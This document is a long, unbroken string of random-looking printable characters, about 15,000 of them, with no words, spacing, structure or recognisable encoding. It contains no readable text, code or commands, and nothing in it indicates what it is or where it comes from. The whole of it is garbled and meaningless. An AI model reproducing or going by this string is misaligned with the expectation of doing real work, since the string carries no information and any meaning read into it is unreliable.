BIWroW(|wur{Y~qR-;xEruIOt7X4-IU9rDIS-+@rnh@&C_Iof2EI-idzSTUyOEKhS{;I+pn(5Ad+ETIxpIWEe(%J{xxWrp~I5-JTrIq~trTK|&2])^^@i+rfzY42rhS2-B}1e9k6uDtB5/DIFSKpT5&:F}x{_dN;6|75+V4pwE6Ai2E_&)FTsVJrK_]kp1D0S7Iyt9q4puq%/qroeAXD&6VySCu{/fproLk9xpJ9{B:Rn5}/]hr@t]SsU{6I_oyW]ExtOi:Ey]RWRd_~OiFU+_}+F%CBtAU&)S0JF-1O:@z|Y^]K{z;-2iJAyU+nTdLXV|o/2F}1p@ynQB}~h-)f]hDUFYz-(TsnA_e|6:AhF-s]N%6d_iR(rWs1BBz]wpWn@(-Dp~rru/er|rwepL{{y((~RDISux&|xwpphfEk]ET4DBW]4EYx~~~JFhNEnuWrSBpI+4zi6ii_}QuWwydVoWpS+o9|||C5ffeQxwx_LIyuI~~}A&&4U;|ASz5KWUfBSVys2AAfp|BVSyVAq(hFdwViJUUUK~iV7A:2]E]ffU]+0A4hn|~WUU^RYhJ6d^wE@x^Y/qyU^--tfBkf^S}|^nJ@E@A2-ddSUyxu5tthVikTTyAt)];Sh0DFsqko&~i%sq)W]JUnpBSVq5)rTT~Ft)IeYf+Sr-{TBTB]q9w;KTfWJtyRhELB)FnqD:d7tX;(rt{O]_}T:{K&VIh(kfwExr|KO-rIr1yRrrDL/RExpp7BO;WyrwftpBWIptEurhIFfyyE;rUDDSuO|EAu~~Ahp}Nk9+OoBD-D4:UIriT1uFz%%yTdDrEwp1^|/oDWRt;w|x60LIuIBI_tVD{I|q4tR5wqIsuI2&:zinz_nV;2SS}%]NYVJ-qqsVJ)7FkRBR]nKE@U(EnAJq0~oKiV2Uw4sw+qJdO+V^+T(Aw-OU+}N(_f72xANxUQ@/q2r4orz::(w:W&wrD{/5x)x]-Oi(S6C6C4K]9dL(_Nt(x+&K(7dOopzw|(o)Wkfy5_h@Os+:0+&DdRi7B(+@5-:UoLTKRVU;9~)%y5tto%esytSriR5rD4:Crur7QNViKx-zf6wCR(y0hr9r|)f]yrE]T5EErE&/9uxr9V~K;]]9n--S5soJF~6X4w%zQ;zrSN-(Wost~rur|EIDtruw%FA/@fRY1Fz]FFXCRWAzd0:;B:|VJ](LJ~EO^DV}p@o1wty}k2}]qRC16u&^V(dSzU2)0n7+Qk+uddU0By)CV^p+5|rBrzr|2yr}uIoNe/uT|zpL~:hFt-}9:huwVwo@^L;IUXdFErXTt9AqW)qzYq-C];U%uiqN6Esu%4zN0%RVR|WOWToE-F{XzCh5@uh_]-+1CCIE-An^J;Yx54D7W_56_;TWiDi7^S5S@Fu;rpIp(XF-}2)DO/2Ruiu]f|p9X2-q6W_Ox]DhVL9nA5EuVCDwRxDdD7_p6N9yJz1Y:]W~505TY/{+|D{:^pur%y+DiWE5h@FWrW/irEuVpxSt:VN;eQwoq1@R+WR6X&phA2nRJ;yDCf)V7z|eBhe+}VkNB}Kn~XL_@khRwi^%+kJ7X7)@Vh^;~5N{;%uBRyB--4@]Kpn~Jf&D@Bu~5]rT%iedW:~-xSJTry~pEEWILhp@krCk4U-{R]iA]BBOCkqB;Jx)Q)J^N:O~T&(tWNB)Vyitz~w|S:-WwS)LRoJ^/twi)x26tV:IFoOL-BCRLzf_{Ou%)Ws~]AWtOOR6WE|-;x;/W~;6Dy:0w^KOzuQrkr~eRxSCFIDpC6ySiEIWpp(nif9E2&EfXBxVu1}_x{&uBQoXf_&{ItxS%e}nu4tVT|0O;wW~s+wAfdJVe76Sn&0))WuOo|/^/oOS)z6^XzBQoFUL(tuiJ5~1+BoIne;|rer;QSidE%hB}(4r0kp(i+e(0t50RTONt{(E@C+n;BEw|r]]F6AuVwW:4Ito--}0Lxd92TrQtI|qS:h|-&(iB{eQS2;9O64ixsEw&N;nIwr2dJQRBE)szzi]&:x5uzoOFItFIy:1_irw]VWr^N}]IA+t9ELs_uz]tFDTrhIArwniY~]YixE9/i@~R%OKrD_dCOeJ;o^rD^rxNU-5XDrUr]4S-CF)h(6s&&pCLetoRn7k5T-y6xIN(s+CihDpJTYIoJEKdqe)I]B+r}0zB1fxqY%OUYBz&AKQ|@7BBqksT;nhdJVFiJV/s%Iy}4:ddT-%Y:)D_JrrWzkqDLBUpWUd])u]z@Fp4WDtJVUN)5YNA]KsVLk]]W@NO4pE-%rpe|0uKTq@hr|C6VitTz1DRz;DpiETRF^YTx+{Dx}L41yukeq%(h|i({E1^SzAC1nDFhx-t-}@rr+W2rerexpI;BIIV{NqWWB}ExoRzBuk(0OO~;(Ir0|(+097hIIWBI&CX;iq07L:]tFF5~7%_O_XX|}huDhwT(t{R]KYiORB]:LuRC|^xfX{Q6hC6V%KSe:YQf^r5VS~B_Cfz5o%SXS/R:p:p]@J7TTd5%FWL)ur2Ip0~C(q/%U+JqRkpBx9V;-42i}yR)%hASUW/{}/kVoDo%odDd_WW+6dnrIx@9wuB)D:xq{hU}}dX]iJ&(%J^)wut&-|VIu]059oSxR2Rheu|xtknu]+I7){iTy|QeYFWk9xnz_Dk}Yk}~tNX^pQp2xEJ-IuuCrrrrLoErrwyW}E:&pr}/VRsr&W-r-dt|yr}]-)nq9yN5~h)O|oyh9IW+feDUL_s2;tX90NBp(pBFn4qXSO+7dX25k{0pYp0UJIUVYQEBKXRL4DUU@t_^^|^z/^oR:%}-UKpx)xUd^eJJU(d2pwtyKq0U5;OBC&yr]xpswDn|}5:FkNkw&}dKEWw)-+5xOnOKpxD(opteXFoB^uOLnU9x1(2Uw1&|/fXW]KNIE;(Ew_]ID^h)X/-&s-rno{z@]T;nYkICQyr}nz4S%|J1(rwUIrs}/L~DCWNxV4QECt{Nr9KI|Dxt{(AD+E(Cy:x(IDBwpnOXt6Tyfr(q}L)XietL0nun&BUntC6;uukunpJU6rD6F4XV@6^NVE^5@&eDttdkii0q}xL%sq;^7T47OK2s6V0ufQ]r&@N(9&5:X^sK}J1_K})KYYXKD2_x4{62&V;L|rIE}^yno7IiXx|Fkx;kKhVC;x}Kpfq%~7-S&7QhwiF)Vzh64fn~Izs12|O|CYwYS&C5Bd9KrVJQI(%OAuUd0zfRh)K{x)%:A)JppBrV]xJEsuIyD/Du~Fp]u(u{Cor9ApSpEDkBJ0r&%u2J6JrhRor9kp}T4pRkYITruyECIA|y|Ei{Uoi]-W9LCBVf1u2WR-^(:rAo^]RrR-]K|EDnU(h&kfsReL|s-O}~ApunyQIWx~I2DN20ouo)|h@2XJVquq05AIs|f}ss7F4e6~TYsu9no0^OrnkXORDqAR})TNoCDQs|OuRJiyRC_RrBII]f|p9/onDUQq&/{fDEWopWrzWuxF}1xB9YdBx^4OSz&Ir-oSwtp--]7rS~X0TXFooBJ+rq~EI&zI|pJQWhwOq~iA&4qukQe{Bz)-hD2;9iTJ-+fEr~~Apy}0r&yoTy5-ry0@kBoVeQ~O|()U-~(r/Ew-1~^r4+|Wurw+rA2u@EI9;kEf1~iNxz]/q+1zUWrKq+TpQI|V6h]uFx]X5hYQTVkoD-zAWW(+Fp@W^hJd~]QwquJuWSq}Y(rIwf7:+~Q2LUQf0p4Y(hAYU+:61h0AkNy)^AhCrp-|5y-F|Uhh2]r{tfVCSp0xuUyuRS;C{uLp]B_/5fkxzWwAVr]tLx+2S6r5uzzSFIsnfNx/YpJJwBRXnrwYUyTNn-zL(uU5_pR0hkkt4fd2yrtOihJ1nI+@e-:s%dte]-s16~7t|rr&Auni@xVNUrx&AIw0qh]eREKy;r]x5fD-RI9wXfD@Th^wzEkrirBws9/h9tBEBXOWYpO(q]oU/1iCCE}ewV~;_E]E(x2(^piyY1ByY}kVfBDz0(SUw&^uQo~|Qr^YWw97rFJ(}wTyO7&6s-oSI]VSdfk7R2n+ppkz9OiI(2B+sQu^qJ2IEB|+/T4kk)qSJyWVtyRr{nuuh5puR5IuT:ISDkof2Oh)Ku0i)rD2d9E)p7W6:2p+d7TuqLpi2Bi^pN]dB/+xSonNQwRrL%u6_DB]&x|yF|p6KkoYt)6ry4Rwt;r6J0Jw~(-zVWnu7qVr0XIr(5o~ItKr-7Br|Kit7:DWr+r&k_E;2pnExzpq%dTrR2xE%t-t6-}WSsW()~9h7Ti^9:@^;X-^rd|/RyOqD+)dw/Ifh0kh&6yN@|SRr@tq-_|pw-0V67@JUFRd9})OI&6@V24L&@LK&}dJVk4V&/phnzDx-hOfU_/Ik_&yVE^TUXQIs{LiBRLUIrF{rCE:Ipx-rio:r]S-r&N:Ue;N:~A%&W_RpOQiVe&LxSnLuRtq&7sh|)%U9(Xnp7pKUKi]VoX{+s1Y~OC;+~%dpty0&)UrrF:YW4@D-RtLrE%Wzw%ApN2SrW@LzSEBWsxqBA:NkUS]2EAV612BS-IyVJDfCLYLu];krNI%9kWk|Tz_UCK0qtd^xyCO&+iFkzyTqKEuDJfiI^)dILApw)R6~RAWu04FR@rp}CNx^nF-/Q4I:O/pu;~A4A:E%^dipfuF+i)XT^i9]S-ChEOhs]pky^S0RNuAQJ:A)Yq1F(&q;xq-yOkekpEw:pu%2:^d7:(uSxd0Sdd}dd)(qyu)orwe~iC07UTWUI)LAW2I0SkOTxfO~INwXp+BUxzXRxyIJUsEFF6Ve]xoe]S-}^Vk0xJ~srEeprwksxJ91xJN_r{/XdJ-iU^f6qYE^+KWKx&TnWDkSJi{iz-k7k:h6^5W0:5+~:]ttBis/BENRW_TRyuBVIr&-zt~D~Bt}xL()(ynSkABAE]Oor@oek]w/6CwNST|p]zqq^Soiup@2:91nN0o)f%Y1+}nzJh1UO2]Sq/u0|/i@5]7hC@-]ez56-p6ANp||IDrT5rwVddu7@:f_^uL9z299rs_(JRV|RS_&W2Ns2sB0q~zfLrN4CV]e@O9Y_S9p]tx~VDz(&zwVirq;TBqUhD5NSI]f]u_4r^]CJBrA%Kp675rTX5)4xp:(4or~%p:|V-r2Enq4AtrDWpO-&Erdp2uu%}U:pz&Bu1B6ui^tSs(5ezFEV5Y4+T:%i1rEo)CqE1FI|-960&w]LU(}r~fsBwUz%o:N6+9;N~O@i)]|nsFFQI)SLuFJeDe^o1EfXK]2+tkdz~IELd|t{B51q06tiJi@TiFKk~J-yWkuiLJdfh_e-KrRYtx7J:J^C:2kO2/oFS:}~S%TOJ(D_B0t^JE+/(qhIxJU@OIr0+YD_O@t:0EEyJ]E+9Qx^}{pT4LCU(0tFq%BBDDWD}{tW@EridY5Rfqqr+]0-e;hXopdOKS6n^FpyYF~w/SuN60w4DI6W9W&L6EdXYY1|p@1sny51SV1neSWABNt&/YJx|f-ur+IR@SoELqRDXQE{y;|6XLLt201{_I{C(SWU(-z|4BRfD6{uoYRU;::11rsQxp@xonJ_nV(^V4zKQ%diwVrkiTr-WpJD6CrOC4z{^7rrO/WB:)yhV(|hOx+-r7wCiS):s9u/JEBz@LE@o{I-{wwY{SrN9~rDqdz4I(rq^xr}7k:S}re{r|w4NuF5EzDrBer+kx&t]LsEuf@qkJ4(1]%rpdR-r-:x69iWX]o9kLu:%)/TQ%nz0L5:;(&T5w+x]WR]]B6iADz49IDWYTywy)%OJ^z~o|1S@hFD@6NDTYF]so7-BCfT@O2-4iuO;x&DVw7rBfRzYVY5r7]+r/)eri%AAd~&u+I@)DBiXrwOwAOwzW/D+:@D]Vfwz5@R{L)4xoEEkFC6/)u5x%LI+_Fz7fYtIF1ue_rptNuON_9p)6@JE5(+dtpi/LJr5SD;pSYJXDWXAV5sE&ddVyBu~xU+]-YU~Nerw:1f~K(Wue0w;uWx:V]p~nVpIETu1++uI1_D1xfriYu)/4s7F;/~(40D)FAt)O5CuV;}1eURr:]pCxIpJi)npxV2WS]ST;w/FOndQSNY2]4ryxC2D]WBt-uyf&&hO0&65]q:ifk-}SNr9+0n|kBSC_wK:yQ{z}E{||E(h9UwR5)VS_JzWp})I06e{0LOU04eN6I]-~NdUsN-+2py5L+/]7kEOtNXRuq9J]z:qhO(2xn:59YrJxnQIu&C&s~wt2/Y}udY}w]_Uzn&]x_+U_tNqLCnDuxADuenk:|xI}(&)W@+6w4rprN4yp@W@r|%oRAD(rkLSp1RsrC&CWI6hE&|f4^Ky}sJNO2sNWCWu@;~14{KC4QS0eUdS_hI|z&&T7epo/RB|B0II)&e~YfSL5C%2qt-77hUXo))0Bs|X0TYiL|W1JR(QyD5|hQ_)D(x}uF0WiU2|qFE-&YzV&)pOupr_0NtW:d/wefDR&(+:@_zKdBqL6_Ar7VS5JC/DJ5J::xA)CqQ;y)/offJ}OFhtNVIBzQKo{dAI~:2r:1WDStt07fQN9y@z]r9NBDKrs5Dt{is~TnfuKxrRD9LB-9Ek(h]4w~+}5()6TTQ1&dL^6_9@2rrCD|u@4r2U|U:s1Y2:(4/K-Dt:(RUq7F^ANC0k{xiJ&^S42:0@IQ9}O4%C/5{_hh:sw^@7)6~}phUWhJxKe_J)&^^59U-F-%|y}{h7;pB9{e/SDus(0q1q;k2(uDr(&;1J@|oQi9dIDJ1LV}tL_X1qD{nJ_p^y_&15XdKkU(o])k5:YI]]C4rrS@ywBB)7t)pu+Arx;5xTz{_y/1U^4eywW}wD^6eOhko|U:-kE)BwNwrx;%wVe0L~V]rhw@1&1SCJ]u1h7OsJWV(XXk:eAyXIq9DV^Si}5YoAdEt:k0LTS&xIn&15yC/4Rr1B&COn%XtTsu1~L71WLT1dAXBVX/o%()X49B)0JE0O}|5^&}nzth;+i;{ADu1Ld:E%1p141%yTBR/L&W%IoXrWu%r]|0nw0}1@Ne|)}fK+u/rr)9%dNw/4r16R|T{%rR61SthJQ2e/(%n;QVhR7A4R{OV1d&X7QATe+Yq4QA@;k2IXQiL@1]77@w5YQ]C|]A%7fX-~:(u):ih1uwJpn{W)4YVDUCLp(;Niw4V1)kdfW@-Vr9TnkLLV{id9XIT;E9|FnR&;BhOeWsTSChf;XSXtF];V4RR;Q]R~QIRN9ToXwL;eQx2X]~D%;-L7/B/TWpDp/A0R;~dI/f:XEqw7y2QeQw|%{0r7QyR7/S6X]_d7/_kp-2@XQ&0eQY5XJBiXeXE7/17%eLs_1kzXrFE;xu:xpoixUWfVA6Kt&qo9u};~wnyeE+d&^+6|^U(k2+:Bq+%hq~xAu:6JVpUdVquIwdQIVJ%fF)YF/1^KFurk&+K(ti@sF5VK&t_nEy:V:i@e&f9~N|1AeSf9;FpDsND%N|BDrrrY9SWteTS7o4|FNxyY]4EBQeIp+RD(rI]:]RyuW;O+]u;rpyE+E4R0VEp6IODE+x+z2wpRIIWk|4WT-9uRO0VzWxA%+kkRUyii+|2dWuxuDrJhy]_S^p^yS1;-;9eiNux|hrBtroWz)BEin(Y(yW}Kh]CBKy67BzNdWt^~I|;de1+^s(k}:QYX&)Vz/)k41rQhU(L6hU^@)A:SSd)WfE_s)FLV(I{LB^9qBzk/hpohBL|W0iNW(~y5&LToLYe96/9;s)qr}:FAu6zFs~44E{}VNiEW6/{tB4NY4dd]s~:@L}pX|sW2eRLptB6NwfAzq+uirFL~(|wr%Yp^rWr/w4Ez:pepCL-]wDWWut~stDr%7phC|ufW1{I;twLW+]4-OY]wJ6E5&L4oRkeASY2A20IJ06^+]iLy5S6uEnAyFenR~qJCdDspB}~4+x6BArD@K;xwEwJoSBAL{d~AiDirJYkk-o^AiOfd{Arh||^R-xWt2E@^]qDES^B&z69TW;;yyFW}VqRfX;rx&oWuQJfpp6VTikkk9V-S-2Sf:Yii|w)+nuieQ+fzUAuIYfOCut-DIxIwJzC6|rXDfuJSISk++Ud2D7&q|A;Sr:A(/pspu|p}fEkNw15/QY))NF0LLBEss+x|sI{YC9ruk{@~-}0QWwid44ou|ew(rO@zD~0]rVuR0rCSfYrI7eEAhU]k9t09EAeOp|iiB7ynqBrEzQhpID:0{_fq|WR]yoB0X9dR@WW/+iCLL9NrVzD]DC--R5WVKz]9hy1:y-Y4wnzr0D{~-khIYuq_Kx@Wo9-oo@-{k9I6x1iY^N:F-ToV4ICD^L6wEe~xd:{IeQxttos{QFFXd&kRr(rtA:CrO}{%Ep+SSEW;@(Cww4FnV+EizD2RR~r/{2r&usI~BDDp/1wrTxN&;(xiXBOCq]ufwtBV^wTU_d~I0ER{nyJ(DF|q71p%0@d-0tIIIrFu/@DrCp0fuW92)5ONu{y}~{DrrwCuhIyOrr-~{ryuh6t:4pIt29wxfW@zt|-9/|p9spo2&r5xwR;WJRun2K-d20VCFq7:B6)U|~k:QtA:At-~4]J55)pKq5W0ziT%%rww~:L9xJ|epBzxS^Y_%Y)tfhnFnKuXt5^wykAF%_qUY{Fh_]_C|Sxn5J/;IC2D}hnX_6Rrqh6FFX(%p5DTn:XX{e|;_@%/nn1O5o^~}rKrxoSSp2wxxXYOr(;Ewd^QxRhs1/sskk{X/Le(D%x]R}s-0rtWwJ]({p+@ILDN;NyyIx(ott_{V7L{(&RrQs{xqeSYApyq0iUq;oL+4AOIJJe~+X{nE(uN2VTpNN}Wp|Y/:(EyLwkwoFrJ;wx-DIToW-r~hx(5&VX;w{-@NpO0:^DL/WE1t2rur5|FBpFrT9COfJnI}ifX1_EW:/RV2}y]56q;dB^LwqY55wS_UY;W-Ci6iEBJ%pJT0szVuxC9Ri1:WI~puzyV+)u]tJ+~(^wL2rRxIy-IpxoyW~xfn:zTEuXS+sd_Bns:{yh9}+^Wf5ot+tR:NItYxf+@NtDrXwzIr~EoEpD4dSW|6]({7OSpYUCyJWq:~oyUiEQKUtpYQdOsXYLN+25~@no;yz-w9-CXq)w(2pJ6_Ih&(_Q{f5zuI@tIeXfA:IB%Y]pD_0k2w~C4^w&/VytQ_hxEU:OX+QSxVILk6w]5VyytDVDd)OtUxze~401~Ey-rCh^B]_x^uIDDJQ]iLWr-Bz;-~@xd2S--I6yEd^Op5WErQhqx(Iuprq^UDr6{~py@/yrKQswh@ErIFS-]orW4+Ery]^rJxq|B;D^nIz((DhE74pYWA~E6:%1^zLxAN]X1-izFwNzoR2Ah9x%FOSTC_EQ%]p(rX@Nu]TT9rCziS&+yKk+e+~wky+z~xBhNzq+QiFIIT;xJyXpxEQOW}|VTSdS%sfReK^C9;nJ;Bs2Bo}7K^Eq9OSKphDTSW2;zi~@^qU]&-WECnDOkie+rSJyS9hhEWy^nFhBh^yTr/%}OSWyOSzEXhKpxSE-nx;_~E2X~:oWzOhr]]1iTqiKO5yE@_Q2z0Jz4zLpxzSf)yWN+OU&n&W]wO_^%L+}prBko)x_5y)/)A;;-Rpi9yJ;nhk-@LoKE6{uk)wrw@A:@qi&oRp)TR]R5+XY@Ep~2Eyd++R{-CIIwzyEkYWS)O0BrF_rWDhtD+WA5KrxEr5D2ry~~psEWory7VEnR&LYxp|U9ukJr:rXw~pk4XA-WE]V)~z(CuS_+-IEE{rrNNCOhCKdEeiEA:&}xBqz|_OJDz|@(u}pzsn2zFz-s]-rWQo2|n9&uCEfA:q+1xL-X_NC]zOKRu]4L}zO6QIFphxO-L7/zoQ9NWVquSuA%AOx]WhLU5z)5xhKn0LYwK]x9nn55+UQynI4OBtwDIJI/KxJqzi7Xx^u^rUC9wk-J}1V_YfV5x;JKi|]&kikyC9;V@Rk9zCi@x2p;JV;JF%fxtkRhV|r-UdAr@ihLNp_W~C~O]{}O]7RnLVID5I1Ld({eKu+VEhsU~E(kphhLW+KTe-t|Fpqfsxd|F14F)Ur)EpkityrkLFVuUsVI&k5I^5^K6VY_Y@Nf)D59^CBWDStDUWy-]y@KN(6VY9kCKR:So9o7d;QKrDB;ryr&X6SOu0FVLWoi{SrE{k5;]fiIs%2pro-/@EEr72xu;ehChI-_LzVY{We/EiT-)ps@o-N+UdOz/{s7i]|z:@xAo&t({fOYf6%W]4K;s4STYB]rDAIqEkyUX/C6]A7:RVX{}WF/OdO_n2keDTrF-i{SuBekrJkNs;iV^o1zyWYn6f5{UwwweyouJSEC4{442_%}T@I;_J2e2kUK:BEW-tpx^@0%p|p19AouXLrA~9r]YR_hxOV;p^+wdBJ~%pED6@BLz|FtVfw@o~uQKE;pk{sOF+7i4@q&D&qh(N1oO5i&ER&)r^:Dh}h5D@qeLTU_/-~)ORqFx-p&QSS-Sr+UU1sIXV]@26KO+}D2]1fII%UxExQ:uS~pXE7-IrO6BtIC{k-oqndAL}f6rsu(//FDh6X9(s-Ip~IrIrr0%tUp^nyu(pFhOiDL^Dp_E+n@XwLp{Sn%wrT}0~h0ANQopsuWzDT:pr%RDhT+pueDO%kwfn6^xD%/}xUDO6Ks^IB~uT5]y11BE;r-o%4s%yYh_2kIosCQE{7:]/AI9OFEoryJFsWLns+Q]9ykdWu&OENCf2yUorU}oro1nsyid9nu+sieA]YBJx%;}rUFoEh&h^Vzqr]&LrenFIwKEruxWr+LBrf}rrfDBr(n{r+n~pUoJqp%0^f6U0JSU@6)n&UO}DY(u-~LJDW%^wr/z97wBI;Vf2(|FVqe{]:^nsf9Wr7f-r@]hs6sB&Ckh96Qh||qE7{wC7fohh-]FxUn]O~u_SUnOfff@9u)XUB0}5BE+~rEE7~J}5Bx22UunABw:5AFi@~95ffyzqB59@rO4REwuyr;C6~-uyBkISu_)iy@tsIe;nruu+ru(BrwiXre{UU{u{-}weU{O)+XYFNXrx(oQS]Q9t]Q%s]F{tAhuzr;K}u]oIf6B2N%nFf^&&uydDuB1y(E{pfC]|fC9LfRBBACQ6fAi:A/)CIh/^fJ%9]Sr06rY9ir}26NA~U2t;p;i6YuEThq]V6udD-kkd6uE4u&|Vfq;TrErYudS@p@zNh^7WBrx9u+yEhUy{h}7XU@;&pW;R6EU0(kdiYEuS;ICAdENTC/S+X}k/9AhTTRdie4VC9prs}sVFJDuEUr|ok&V1YuY]Jo|]D-U]1-r-COYk+WdQfpY&_i+1@@&z]2w|AI9LXqr1URuESCdLC@ExVIud7}r~_@iThq;ERS;%VD-Y:rEE5pENtku^wr6;nIu/SxEe@]Bx%0r]DRr()9Nh)q6IVkwJRxNR1h-N99)sRw7VUnq_{uzK{-N}^utRKD9uQV6TWkr9KA6nY06}qO|t0O(A;q-C|^(~B&CxKVCeN97{tWuEAAAu-Iq6|IrV7pSRKI(FNWCdKwCUdJpE42fr@oCY0IpfnoUSr&ChdWpU|EpYS^rppRp^5rrI_}9f~~NO%iw0AI/DIu0r~{}I~LSryD:]hnQ6e{z9UOFoy{iWI/d+uwV+rud-Izd|u}hsWFDAOS{}O)o9Y|JJ]ep0D7:-A(_r~WW@R0krE4S9V&~-)eqV_KR^FKW^:oOBsf]IIS{kS)LuwBIrtVhi7;]pyfI9q-r4tLpTkEQ]-LD]WYOrIiUIeCErY&qrEEAI(STrk;IOziK]rJiE;(_+A(%IIRyrkf0h]EQk/5IU-ifJ-6K6OhA|hdETy{{r;FKk]TV~DeUn(^0JE7_Uf{iB-on2Kr:&kxVUpfNnppq}ByE60+DhxN%UCU]Osii+^R-n^dxVfVhJS7:+SUD+S0Br7f%+^pKBhh+^d6V7Q^d0-{))rw-trw(/Bw:@S@S{pfr|k+L+Se9wu+r(rx)NrE~IrkhfV)%K6e;~p-u+q}eA6(R1qOTU^I7fJzqKUds%B%|1rrB~h5kfSN@AqoJ(d~i}rYXJBFyExk}9qnY~+eB9yNX&-Nq+f)k0uoJfOuxfuKXYBwiRueN(rik{r)NUr(r(x7sr+WBtfVd{BkW{uWrUJpL{fF9JrwWTrxx_O;)Wu7tuIrW:u_/qBfu]uwWL;A{OdhkhO~:wOT9dOY9}:zU|^65^+Qzu]iN5re9BWXL|6tyTV&fk^&72B)JRUr~pywY5SkdnrpIoVCtnUB;o:yhhqk4wWA~BEAoQ:-r6X/E-1n^+EJp+;JJ]2wJ]tzir--L-REJ|OsCqpd^q4dJ-%St@}IA@|:i;T-w{/KIJfx9in0w/xo^Strr/FIuE@r6iQrVIC4f|pW2yLnVVe-pD]J2W]zhkY22+E^d+I}rK:]:z0}yhkprs02VQU+5ny::is+Sid&N]Q-rn5:fQ:}&]zrS0X4&+Q^If:AY91TwUn6Ei^DrYQnk}s1r(d^k{^@w4kI)pdu:oCS;019rC{Ir/]rYR%puw^rOy7KNIuR9V|:5;iVw@:IEue}uN~d-NU::V7IrIXDuNL:;;ThN%0u5Fh2qh9krrFI:@+he;2D7&]U6sWqUf/^UA2oIAB4wqU|/sC@dC^U-}~yQBVp0TDx64ftDIr@Eksp0kO6W)DW@nhu-zi~z-}]n5u2f-0BKs|J^Wo~Korezko-%o}dk^UR}dA|F@-(%9N4N)+_6:dN(5zyS5W:VR02Lk11SWWLprrXkr(R;tNKf5;y]UTfNAS{;nr/dsUu^nuw:1;B+IY&FSF+VDNTn1IxUW&Uk)&u}6q0E}XBV-UTV]1)JuFIT4i6fpiAVCiqTJ@7Ipty}rE(9zL4SrWR0zODW]]US|A]^Adt]tE6Lr{Yyr]p6]eSN1CF(r&VDI{OYWouDr9orC(0]ry2{tCA^:E+0r9+n+K);oJCii:)T1q;{d}z{~oSIzLROe{Xe@r{ILuFK2:Kx{(xs%-XU2B/dxRF1JAYh&(LwiWoAfk-9ir5fFyuy]u|90r~N:w9RX_-Sy^DT{_{tsYrBF:54sXW}NL(1sxu24q&@@L6IIf&&LJ4(QBk%YV^5u^hnV_%Q:uI{+peIFrEeW(r-Wu&|-rrtrr9;Ax/Y1:eu5^4Ty^//~_EYJ:2DS^k_Li7W1;OzBT~O-d|Aiho^rffVkp0IVd}fEN(E1T}}BrNXXEN&1_}kQuyo@&y:QBuTXiYNu^5yWr(9)runFrK~|2;p2|W+6WE9yxsyVxpWLrwtwxownpu5W^xeKR_r(rAtru~0SJ~ikTF+zu:XYVy+NVF^hX/Oq|yOiIdqF6{uuErzYVWuI6s55BorXo6W@f(N&I6B%}A9;S]zE_p]x|pu9ASE6I~uWxTRRVh|T~kXuku0h]Ru2+{Xek}LyJtrEC^Luy)L)A4Tui)TW5(iW4L(oK{XYEOpJe{(0:&&/XpJ:oAOUTyLCu0p5yJi7~-}A)N(sApVtQnX42tp@B9Fr;nf5Ny2E-OT@WWrD-yS~9IF&osr1|]wd|VS2WNS2oi)r0uUrD~r|BDdAtWD-is+T2JFdAK)Wef^Nqi}T2IrfOAuekENfq6rT0{6;V(F0~f7_6y-rAuq1dJOkTDpCO2NSY9NhyruXEo7y)2rApIr0pLuFdKuk7p/}XN+NrB]LB]7fwCdLBNhL@KRUssISSEENELT2wF&Nk&utRsewABf]NBNw{x]rntBuE@rxpL|~tOAI;JLL~str1|e)^NiI+uWNWto((kJ1DNio0n5U^@DQe|V1s_SWq}St:N2t}SF596kt1@ELiU2tK_T(SXNt1o(WzT;fAV)fV&AkYF&w}Q;JTR99fC&Ux}5wrytLuU6Q);u4+zTQdTqU9VdBDy5WVQQO);+NzD&~1E+B+k-riFUr|-o+9ALx()sE4kUreDkVR0dtR%SpWT1py@Lr~FKRWJBtYTdk@]6tYdzVddR]YL;AE~rrrLLNSwnfSUyw)0Op%:V-S0U94%De/ei+RwL;})+trB:Szzs^5)z(EsJ)tEdkRJF9t7q]iKJ6XkN|Bu]7}Ftrw(Ft6_KEAys]rYEpEOI&wfoBr}7wo~T^0wKy9EnU9O2it|iCwYny@{W6rYwxh2SKs||_(k]{wYNur929KR}/_NII7+-x)+U:)BQSzT%5s7%00fKnX+/X&:9wx)ykXAtOpry~L]&T(W_iK0%x_kx%K4/AFzx/ezq+&6+DowA)]J2_Uskpno99n)Y7^~rNsqAfLurxux+6nxz@K:)-hLtYS2-TFYresNinrxCt0u2}(NuuOY5dCko4wS;n@s^;~qU+4Sy)rw]{u&RCOxtuCe-OyXIBT^9&C/nAC_rA5%_r_rud5^V0SC@QTK9:4N)@|;_TtqEi)F6:e2EL&knL;CO^{;nT+E0(IQrdK-(9h_N)BA9W;;{CBrEF]NIOU;EiONwh|~Vo0+sO__Lw|QKrKt^J;;U-YEs5A4rVnIQ+^_KU4;KV4rr^WzuC/rp~/)(/zFX~&Op~7Dze7FK:@JJ_-t^K}nw/JQNSELK0AI}&xrr9Bdu~5pu1X;KDOJhLNJ2rO_o&1zV-/^CnRAdyU%opi{EYowd0s)iqot:d-kwL6EROS2&q};96iIrX@E1f5YV{(BYLJS|N0Y|RLpzR1(:LFV+Rt04&%T--Ixq4z}AO)L:{qCU21]rKDU/D9JA:TKN}u}pxhLD+JF(]r(rwf&SrEnnRT9xrz5/IIEW;oCsp]{{/r-E7k^dN_^Dh]45W|&hOYWTk0N479K{FF@w21h+/+^1rk_ky)5;CB)tIuBB}Xho+o+-NtfOxJAER4&)Ie1]tD|OBT+tL7SWAn/K%p}4)TEwrpCpO;EpRSUh~Yz6sB0COnRS&E0kiW1q4{/)V}p2U06Ox+&ATDLOKYCWhNkAiD2+RTRL:{2Wxx}]t^K_6x{F:%@Dd{(FyVT~(h]xyFDx9u~k2od0Q|AUN7-U90:Bf}iBF}~z_eSoY)2KNsC@f2CKwJk{|y4~2W@x/hexREK/7]9~s4rkr6C~X%NwIpNtC^O(W2w+BE(u5]uy-C]6iIT@purLz;e+~0(%FprEYEk9Tht9NSIJE;9wIkepk~Ur{U+kR}zqrur-rYu]uQ:EhIrOx6rxo-;qA5zWhi-Bx+-px]@6(rWE|REWktwqV_rE4FExr2D-{I6kJNOzyzTIW4)Fsw]eWqDLVntEpD-+E6IyYeYu9^7T9@iA%/7Do-erT1y_9xxw^(O}5wRo(;z]IIW5rxdWOw24nK]CN}~_)t~00-]:]-NpW75}KQ]re0rpw):@K(Nx6pOfzuukEETf5|uF@%xspz(Qy0-I&BNru9KfphiODy+KToh|}QTnOy9wnYR6u{Xe5en{%C/00Q-4nnQO77Dui}6};p~VS^|V]4xqx^|JKYpJkWzzqYW(EEBA)DDp~xDTuWtyt70LL_E_I|46oB~;Cpyt(fDSrD4UU|RICBSdLr;NF_SO0onoYCI-C{DR^p;;|iT@r@y{~pR4oo}RWreeX4ryo%;XXq^0+E;9fSI~uI}dByEEfhpSBFQ@BxBBI